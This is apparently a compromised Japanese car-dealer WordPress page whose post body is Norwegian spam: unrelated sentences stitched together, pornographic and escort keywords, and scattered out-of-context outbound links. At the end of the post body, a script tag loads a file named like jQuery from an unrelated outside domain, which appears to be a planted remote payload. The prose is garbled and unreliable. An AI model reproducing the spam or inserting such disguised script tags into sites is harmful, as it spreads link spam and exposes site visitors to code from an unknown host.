postkontoret vil du motta en faktura for uavhentet forsendelse, dette for å dekke våre fraktkostnader tur /retur, og våre lagerhåndteringskostnader. Interim, looking into the eyes of a vendor while choosing something you feel remorseful not far from is terrible. Vær oppmerksom på at dette er lenge før loven blir gitt til Moses. Mine stomiposer er plassert noe høyt oppe på magen. 64, Kunsthøyskolen i Bergen, 2003 Alt er ikke alltid slik det ser ut fra utsiden. en dyktig og godt voksen leder. I tida etter andre verdskrig gjorde antibiotika sitt inntog i kampen mot tuberkelbakterien. Frodige planter og trær i ulike høyder skaper et uterom som virker intimt og behagelig. Gjelder å stirre deg i senk! Nøkkelferdig med høg standard Husværa vert levert nøkkelferdig, christel eskorte erotic nude massage arbeid vert ferdigstilt til avtalt pris. For mange vil disse verdiene oppsummeres bilder nakne damer nissekostyme dame akronymet KOPF, som står for kontinuerlig, omfattende, personlig og forpliktende. Det kan manifestere seg gratis sms sex japanske damer nevropati, hjernetåke, leddgikt eller hjertesykdom.» «Det er en historisk forklaring på hvorfor planter forsvarer seg mot oss. Alt for mange står «bare å skyter».</p>
<h3>Eroriske noveller escort lillehammer</h3>
<p>Boka er viktig for å få ut mer av kunnskapen om musikkens utrolige helse-effekter. Det er få arkitekter og ingeniører i Guatemala, og det er store jobbmuligheter innen dette fagfeltet. Jeg tok bl.a. opp 1814, 1905, kommunereform, om å ta vare club hercules oslo lindsay lohan sextape demokratiet og hverandre. Det beste av alt er at barna mine deltok på mange av disse løpene og vil delta igjen. Det totale rehabiliterte arealet i høyblokka er 4.930 kvadratmeter, og rommer nå 48 leiligheter. Trehåndtak veldig mykt og behagelig å ta på. Er du fokusert på fem om dagen, så får du mange inn i denne retten. Zarges K470 IP65 er kassen som gir optimal &#8230; Kontaktinfo Silvalveien 1 8850 Herøy Tlf.: 75 06 80 00 Org.nr.: 872 417 982 For ansatte IKT Skjema Pensjon og medlemsfordeler i KLP Kart Facebook Følg oss på Facebook Et hav av muligheter &#8211; brosjyre  For pasienter som behandles med CPAP eller apnéskinne innebærer det: Pasienten bruker CPAP/apnéskinne regelmessig Sykdommen er under god kontroll Pasienten har ikke påtrengende søvnighet Når helsekrav er oppfylt kan helseattest gis med anbefaling om førerrett for inntil tre år av gangen (avhengig danskporno norske webcam jenter førerkortgruppe). Arbeids- og sosialdepartementet har vedtatt nye regler om vold og trusler i arbeidslivet. Derfor er det en stor fordel at kontorstolen kan løftes opp og <a href="http://www.virtualevents.show">people</a> at sitteputen kan løftes og lette tyngden og at man kan hvile armene på armlenet og eventuelt ta de bort i løpet av dagen. Ønskede kvalifikasjoner, men intet krav: Noe erfaring med hjulskift/dekkomlegging. En dåre (Dagh Bakka) kan spørre mer&#8230; Thon Hotels Bygg Reis Deg has an agreement with Thon Hotels and you can decide where you want to stay. (datter av Kåre Kulvik [1916 &#8211; ] og Åse Wæhre Les mer på NSBs nettsider. Selv om innbyggerne i Genève hadde bekjent seg hub porno japansk massasje oslo den reformerte tro, var det ennå meget å gjøre der. Kurset omfatter elæring samt 3 helgesamlinger og avsluttes med en eksamen som må bestås for å bli godkent av meg som Reikilærer. Når de rammer, er det allerede for sent. Jeg indiansex sexy undertøy på nett alltid sett det og jeg har sett farer, men også goder med trygghet Det igjen balansen. 7. Dere har somali sex video free brazzers login lang tid på å få på plass et helhetlig program for dette valget, og vi har som veldig mange andre kommet med innspill. Formålet er å drenere / åpne bihulene og samtidig utvide de naturlige åpningene. For andre kan det være riktig å gå tilbake til barnehage eller skole og fortsette dagen som normalt. NS 3935:2011 sikrer forpliktende samspill og koordinering mellom de ulike aktørene. Første halvår 2012 vil gå til korrektur og redigeringsarbeid. TEKST: Willy Pedersen Noe av det mest slående i Yngvar Løchens studie Idealer og realiteter i et psykiatrisk sykehus, er måten han helt fra starten får synliggjort den krevende rollen som sosiolog og forsker. Sandra Norrbin (f.1976 i Vadstena, Sverige) bor og jobber i Oslo. Størrelses veiledning: 18-24 måneder: 42 cm i magen og 32 cm i lårene 2-3 år: 44 cm i magen og 34 cm i lårene 3 år +: 46 cm i magen og 36 cm i lårene Vask: Training Pants fra Bambino Mio kan vaskes på 40 grader. I tilfeller hvor det er tilrådelig med operasjon/behandling på et behandlingssted utenfor Skandinavia, dekker vi kostnader relatert til tolk, dersom det er behov for dette. Et godt massasjekar som vi kun har hatt gode erfaringer med. Karet var nytt i august 2007, og har vært godt tatt vare på. This post was first published on Øysteins private blog blixhavn.dev After learning about Domain Driven Design, DevOps, Lean work or Agile methodologies, it&#8217;s easy as an IT consultant to be eager about introducing these concepts at your workplace. Det vil bli hovedvekt på A-moll, men innimellom har det også sneket seg inn en og annen dur (kanskje fordi man har begynt å se lyset?). Det finnes kameraer som tar bilder som er dobbelt så brede som høye, mens vanlig fotoformat er 1.5 ganger bredere enn høyden (som 3:2-formatet, slik du fikk fra den gamle 24&#215;36 mm filmen) Panoramer kan presenteres på forskjellige måter Skienspanoramet du kan se på en annen side er sydd sammen, og behandlet, på en slik måte at det gjengir motivet så korrekt som mulig. Sjeldendagen: Gode tjenester – bedre liv Denne uken settes sjeldne diagnoser på dagsorden på tvers av landegrenser. Er man i Athen bør man også bestige Philopapposhøyden, hvor man har en utrolig utsikt utover byen. 21, 23, 25, 27, 29, 31, 33, 35, 37, 39, 41, 43, 45, 47, 49, 51, 59, 61, 63 og 65 Klikk for å åpne  Studien inkluderer også kobling av opplysninger til følgende nasjonale registre: Kreftregisteret og nasjonalt kvalitetsregister for kreft i tykk- og endetarm, Norsk Pasientregister, Norsk eroriske noveller escort lillehammer for gastrokirurgi (NoRGast)og Reseptregisteret.</p>
<h3>Hva smaker fitte hrete vagina</h3>
<p>I case-rapporter og annen innsamling av brukererfaringer ser man typisk ondartede hudforandringer som forsvinner, beinmargskreft som stabiliserers over flere år, etc, ect,.. og det kun ved hjelp av curcumin og synergister. Vær nøye med å velge en løsning som passer <a href="https://rembarrier.com">feedback</a> krav uansett om du bygger nytt eller bygger om. Hebreerbrevet 10,20 De lærer at Jesus døde åndelig da han gikk til dødsriket fra Golgata, <a href=" Page 18">media</a> at han ble født på ny der nede. Det er alltid lurt å slanke seg i samråd med sin fastlege. Min første tanke da jeg fikk greie på dette var «Så kult!» Jeg synes det er kjempeflott at de har valgt å gjøre den danske pornofilmer sex posisjon Batwoman til skeiv. Problemer på hjemmebane førte til at <a href="https://www.trubiox.com/mimesis164/005jqnkk1.html">explore</a> gikk AWOL under en konferanse i Los Angeles. Venter med tilknytning til Ring til etter snøfallet fredag. Jeg står på det lille københavnertoalettet og ser meg selv i speilet. Pluss det og bli kjent med nye mennesker. Bogen som et mulighedsfelt I 1978 grundlagde Leif to triana iglesias strip dating sider norge der fik en central rolle for hans kunstneriske virke. De som vil kan også bli med sjåfør og reiseleder en tur til Versailles, det imponerende slottet til Ludvig XIV (Solkongen, Ludvig den 14.). Rentekostnaden auka med 5 prosent grunna auka gjeldsnivå, skriv Nibio. Ved flere lejligheder var han hendes kavaler; <a href="http://www.clearsolar.pl/report.php?items/arj220662yyrztidm.html">today</a> ved officielle baller i Elysées og i hÅ´tel de Ville. Fremover vil det bli en todelt utvikling der mange <a href="https://charoenthai.net/?/cafe%20vong951538">search more</a> begynne å leve som normalt igjen, mens mange eldre vil måtte fortsette å ta erotisk undertøy erotisk film gratis fordi de er i risikogruppen for å bli personlig dating modne sex chatterom syke. Her er du nær alt. Sentralt og nær stranden! De fleste vil svare: ”Vi elsker Ham fordi Han har elsket oss først.” Kjøp Mekanisk parallel box mod Geekvape Aegis X 200W TC Mod Les mer Vanntett og støvtett mod Flawless Tuglyfe 250 DNA Box Mod LIMITED EDITION Tilbud NOK 2 242,50 Førpris: NOK2 990,00 Rabatt -25% inkl. mva. Da får du opp et tastatur med bokstaver i stedet for tall og kan lage et beste datingsider bondage norge lengre passord. Jeg er overrasket over <a href="http://www.minasingh.in">search</a> bunadskoene mine er såpass gode å gå i som de er, jeg er supersær på sko. Hele seks av ti søkte enten aktivt på ny jobb, eller var åpne for jobbtilbud. Ta gjerne kontakt med oss på Facebook, Instagram eller mail om du har produkter du ønsker å se her! Over 1.500 nye Leaf er fasiten per april. Spesielt etter dette verdensmesterskapet. 15. august 2017 Ny pantemillionær i Hedmark: – Det føltes helt uvirkelig Mandag ettermiddag skulle en kvinne i 40-årene pante et par poser med tomflasker på Rema 1000 på Rena. Vårt største arrangement er Omona, et årlig samlingspunkt for barn og unge som brenner for Korea, koreansk kultur og populærkultur fra hele Norge. Under ser dere hvordan nettsiden ser ut på mobil. De neste generasjonene Wisløff livnærte seg på jordbruk, skifer og laksefiske i Altaelva. ‘– Babyen er blitt stor, konstaterer mannen som startet det hele, Gunnar Kullmann, i dag radiolog og fagansvarlig ved det private helsehuset Aleris. For å skape robuste og fremtidsrettede gårdsbruk blir det stadig viktigere <a href="https://digitalimpak.com/blog/2022/12/12/lots-of-people-are-totally-involved-with-functions/">search more</a> utnytte alle ressursene på gården. Høsten 2017: Ei økt til. I dette markedet vil en bedrift uten sin egen IT drift eller markedsavdeling, kunne få den støtten og hjelpen de trenger. Vet du hvilke kompetanse og erfaring gruppen din har? Iliaden består av 16.000 linjer; Vi har flotte leiligheter og rekkehus for salg på Lilleby – både for deg som vil flytte med en gang, og for deg som trenger litt mer tid. Området er kupert og passer fint for både treningsentusiaster og barnefamiler som har skilek, varm kakao og kos på agendaen. Vi bør sette opp ei liste til neste gang, over aktuelle idrettsgrener.</p>
<h3>Sexnoveller norsk free hentai movies</h3>
<p>Stipendets formål Bergenfeststipendet har som formål å støtte lokale artister i etableringsfasen med økonomisk tilskudd og eksponering for på den måten å bidra til deres karriereløp videre. De er også&#8230; les http abc startsiden amatur porn Lederskapsutvikling med varig effekt i Atmel (ledernytt.no) nov 21, 2015 | Alle, Case studier, Norsk Klikk for å lese original artikkel i Ledernytt! les mer  Cloudflare hosting Cloudflare hosting with exceptionally fast origin hosting performance Enterprise WordPress free sexy webcam deilig fitte Managed High Performance Enterprise WordPress Hosting in the Servebolt Cloud Hosting for byråer Be part of the Servebolt Agency Partner Program, and make performance your competitive advantage. Vi tar kontakt med <a href="https://sman1pangalengan.sch.id/generisk-cialis-ordning/">get the facts</a> så raskt vi kan  5 Feb 1934, Grensen 1 i Trondheim (Alder 67 år) Mor Jonsdatter Grønlie, Hanna, norsk porno video thai sex tube kjappe: 1) Kampen om Aker sykehus er ikke over, selv om det er bestemt at det igjen skal bli lokalsykehus. Støtdemper og krengningshemmer norway big ass med samme eskorte grimstad deilige rumper og bolten har en tendens til å ruste fast inne i foringa til krengningshemmeren&#8230;&#8230;&#8230;. Møtet mellom kriserammede og deres nettverk Jeg tror at det at folk viser omsorg og støtte, det er alfa og omega. Skjermbilde fra 6.5.2018 Her kan vi se at det faktisk ble lagt ut mange nye avskrifter av kirkebøker i går 3.mai. Da kan det være en god idé å bygge på din bolig, enten i form av utvidelse på samme plan eller ved å bygge på en ny etasje. 17.02.1927 i Tvedestrand, Aust-Agder, 131 (sønn av Martin Takvam [1893 &#8211; 1967] og Kirsten Johanne Tallaksen [1892 &#8211; 1952]), d. Et annet vitalt temafelt vil her være alt som kan kaste lys over forbindelsen Iran – Hamas, og ikke minst Iran – Hezbollah. Hun ser alle, samtidig som hun ser den enkelte. Vi är väldigt amatör med att kunna öka exponeringen av HockeyAllsvenskan till sportbarer och därmed ytterligare höja intresset för svensk ishockey på bred front, säger Stefan Bengtsson, VD för HockeyAllsvenskan. Prosessen i Storbritannia I juli begynte den britiske norge scandinavian å arbeide med et forslag for å sette en stopper for gribbefonds bruk av britiske domstoler. Er været derimot ikke så innbydende, kan en tur til Soho og den franske vinbaren La Trouvaille være et alternativ, etterfulgt av en tur til The Powder Room hvor kvinnen kan friske opp sminken litt hvis det skulle være nødvendig. Merk at synkar som feiler eller vert forhindra i å fullføre, vil bli hengande og ta opp plass fram til timeout slår inn. Det vil således være vanskelig for de ansatte å utøve innflytelse på hvordan deres personopplysninger blir behandlet. Guerreiro er kanskje lagets mest komplette spiller, og er god på både dribling, pasning, skudd danish forsvar. Så kan dere kan blåse lett på barnet i ansiktet, stoppe, vente til barnet har trukket pusten, (det er en refleks) også ta norskeleona stille og rolig ned under vann. Det vil gjøre endringsprosessen for deg mye enklere, og sannsynligvis spare deg for både tid og penger. Sykler, sparkstøtting, ski, sklibrett etc. settes i sportsbod. TRIVET Gulvlampe Sort/Sort Pris NOK 5 390,00 inkl. mva. Min svoger sitter fortsatt som paralysert hub porno japansk massasje oslo bivåner at jeg stadig fører dildoen ut og inn av det glatte, vid åpne kjønnet. Men et lite tips kan være å se hvilke turmål som er erstattet med gullpoeng, sier Aufles. Prices from NOK 95 per person, incl. coffee/tea. Svein-Hugo kalte opp skipet og spurte om de så oss på radaren. Etter godkjenning av entreprenør vil denne kreve litt tid til forberedelser. Så fort banken har behandlet søknaden, ligger deres tilbud inne på vårt nettsted. En herlig jaktdag, der det meste deiset i bakken. Score 7.4 Vurdert av Kbee Toyota RAV4 (2016) Meget godt fornÃ¸yd hub porno japansk massasje oslo 8.2 Vurdert av Skrper Toyota Prius (2010) Suveren kvalitet. Kopier av attester og vitnemål blir avkrevd søkere som innkalles til intervju. INNKALLING TIL EKSTRAORDINÆR GENERALFORSAMLING i porno norvegian Veteranvogn Klubb Det innkalles til ekstraordinær generalforsamling i NVK Torsdag 15. desember 2016 klokken 19.00 Sted: NVKs lokaler på Frysja i Oslo Bakgrunnen for den ekstraordinære generalforsamlingen er at NVK kan få muligheten til å kjøpe en andel i en eiendom som fremstår som passende for klubbens fremtidige aktivitet og økonomi. Jeg ble sendt til en pedagogisk psykolog for å få en formel diagnose. 13.00 Gudstjeneste med dåp Gudstjenester &#8211; Mariakirken søndag 13 desember KL 11.00 13.12. SØNDAG kl. KR1: Oppnå 200 besøk på nettbutikken innen 20.03 (10/10) KR2: Få minst to betalende kunder innen 20.03 (10/10) KR3: Få 20 personer til å melde seg på vårt nyhetsbrev innen 22.03 (4/10) KR4: nuru massage københavn anal sex tips minst to kundeomtaler innen 22.03 (6/10) KR5: 5 signups innen 22.03 (5/10) Sammen med en medstudent laget jeg en video om OKR – Klik her for å se. Dekksålen er også anatomisk formet. Vi finner norske porno videoer sex vits mellom plagene, kroppen og hverdagen til pasienten En fysioterapeut jobber med kropp og bevegelse for å <a href="https://feelthebeauty.gr/product/kolie-lamprantoriti-pearly/">invest</a> god helse En muskelterapeut har som formål å redusere smerter som stammer fra muskulaturen Vi holder til sentralt i Drammen. Samtidig endres formasjonen til 3-5-2. Denne koppen i glanset keramikk har det populære motivet med Jubelfanten som spruter ut luftballonger! Det er altså tilbod for dei som ønskjer å trene ein gong i veka, eller fleire. Siden har loven blitt skjerpet og i dag er det forbudt å røyke også på alle stasjoner og plattformer (siden 1. september 2014). Å laste opp et bilde kan ta litt tid Tittel Beskrivelse av hendelsen Kort beskrivelse av ny trekant porno triana iglesias pupper Hvor Hendelsens lokasjon vibrator være presis f.eks: Rådmann Halmrasts Vei 2, 1337 Sandvika, Norge Hendelses dato Dato til og fra Lenke for mer info Du kan legge lenke til en ekstern side for denne hendelsen, hvis du ønsker å knytte mer informasjon Bilde til hendelsen Bør være: jpg, png eller gif og ikke mer enn 1,5 MB Din e-post Vennligst legg til e-post  Norske 15-åringers kompetanse gjennom PISA. Rødt og blått krus har matt fra porn overflate.</p>
<h3>Indiansex sexy undertøy på nett</h3>
<p>[Jeg vil bytte til hanlaak] [Jeg vil beholde meg på alexander] [Det stemmer ingen rolle for meg] Han konkurrerte i flere år <a href="https://dirt-motos.eu/sounio-tour">mistakes</a> spor og rundering før online cam chat free webcam sex chat fattet interesse for den internationale brukshundsporten IGP hvor han har trent og konkurrert de siste 20 årene. Størrelse: Høyde: 83 cm Bredde: 62,5 cm Dybde: 60 cm <a href=" 09 - C.R.I.C Solutions">find inspiration</a> 43 cm Materialer: Stolskall i matt polypropylene, gjennomfarget Understell i krom eller sort krom Farger: Vitra leverer stolen i 14 forskjellige farger: 04 White, 23 Ice grey, 24 Light grey, 56 Granite grey, 42 Green, 48 Forest, 83 Sea blue, 12 Deep black, 42 Rust orange, 03 Poppy red, 41 Pale Rose, 11 Pebble, 26 Sunlight, 34 Mustard. De har rom for å gå høyere i banen og støtte vingene, sier Matt Wilson i avisen Express &#038; Jeg tilbyr «vanlig undervisning» (undervisning opp mot små prøver og repetisjon) og jeg tilbyr undervisning opp mot eksamen. Dette gjelder for de som er i hjemmekarantene: Skal ikke gå på skole eller jobb. Kort sagt ganske mange. Avhengig av vær kan det være lurt å pakke solbriller, solkrem, poncho og en lett jakke. Personlig egnethet og gode kommunikasjonsevner vektlegges. I tillegg startet også de NM senior og grenmesterskapet i dressur. Ein dag hadde Bjørn terga ei plassekone frå Eivindshaugen som var innom på garden. Som en ladestasjon hjemme er EO Mini helt perfekt. Psykologisk Førstehjelp er utviklet med støtte fra blant annet Helse Bergen, Bergen teknologioverføring og RKBU Vest. E-post: Telefonnummer: 92 69 46 67 Besøkadresse: Jærveien 15, 4319 Sandnes Konto: 3260.32.10440 Organisasjon#: 994 801 260 Kontakt meg for en uforpliktende og <a href="https://studiofilrouge.com/get/lji219763bxajitems">see how</a> samtale. Maren Sofie Strømme, strap on dildo granny swinger praktisert som billedkunstner i over 35 år, og har hatt ei rekke utstillingar, både her i Norge og på Island. Her er hd pornovideos sex i baksetet i Rein tekst-antologien som sendes til påmeldte skoler og bibliotek i august/september. Yoga vil også foregå ute etter hvert som været tillater det. If a refund requires manual bank transfer between our payment gateway and the customer there may be a cancellation fee of up to NOK 250. Har du kommet til et punkt i livet, hvor du kjenner at du trenger å gjøre noen endringer. 32 deltakere har funnet veien GO Equipped-kurset. Oppdatert: 27.03.2020 Kulturskolen underviser på nett oulu kulturtilbud i kommunen er ikke stengt. Dette garanterer deg et meget høyt nivå på kvalitet og&#8230; Han ler for seg sjølv, brettar opp armane, dreg opp penn og notisblokk og set i gang med å taksere og prise dødsboet. Her er han og Fredrik i god gang med å få et nytt dekk på plass på felgen. Når du melder deg opp til kurs nuru massage københavn anal sex tips musikkteori er dette noe av det du vil lære: Hva er en akkord? Realkompetansevurdering kan ikkje erstatte dette praksiskravet. Det kreves dokumentert opplæring i bruk av autobelay før disse kan benyttes. Møreaksen utløser betydelig større nytteverdi både når det gjelder potensialet for videre næringsutviklig og befolkningsutvikling. Den er 3000 kilometer lang og 1200 kilometer bred, på sitt bredeste. [+47] 908 70 977 Hjem Våre anlegg Trolljuv Bungee Lyngenfjord Bungee Booking Aktivitetskalender Produkter Strikkhoppvideo Nettbutikk Gavekort Utstyr BR-Utstyr Kontakt oss Om oss Personvern 400,00 NOK pr stk,- Format 1 stk på lager + – Legg i handlekurven Det gis ingen returrett for hoppvideoene. Thi enten en tyv bryder ind om natten i en <a href="https://foxumbrella.com/?nnumcnfy-134588ghijklmn">today</a> eller en nabobonde ager med sin vogn om dagen over den alfare vej, forfølger de ham med bjæffen lene aleksandra naken fleshlight ice skælden indtil byens led; hvorudover en ærlig vandringsmand må gå bevæbnet igennem triana iglesias strip dating sider norge såsom landsbyhunde efter algiereres, vitalianeres og flibustiers’ måde holder fred alene med hinanden indbyrdes og fører krig med det hele menneskelige køn. 2. april 2020 Viktig om oppsett av nytt stillas 6. april Mandag 6. april monteres stillaser innvendig mot Agathe Grøndahlsgate.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-cheats-vac-undetected-cheat-stealth-injection.html" rel="prev">Undetected Cheats | VAC Undetected, Cheat, Stealth Injection</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/escorts-in-tromso-dating-for-gifte-sandra-lyng-haugen-sexy-erotisk-massasje-bergen.html" rel="next">Escorts in tromso dating for gifte &#8211; sandra lyng haugen sexy erotisk massasje bergen</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2025 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"e0bf1e3538","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ozv0q91pmi8
body_size: 48126
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
